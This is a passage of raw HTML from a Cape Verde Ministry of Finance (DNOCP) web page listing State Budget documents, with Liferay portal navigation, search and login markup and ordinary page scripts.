autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769032536460"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1768957452911" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769032536469"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_vzat" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="ydhv" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"ydhv","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#ydhv"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("ydhv",new Component.default(context,"#ydhv"),destroyConfig);else Liferay.component("ydhv",new Component.default(context),destroyConfig)});else if(false)Liferay.component("ydhv",new Component.default(context,"#ydhv"),destroyConfig);else Liferay.component("ydhv",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">3- Mapas - Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116864" > <div class="entry"> OE 2022 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116867" > <div class="entry"> OEI - Orçamento de Estado Incial </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> 3- Mapas </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s 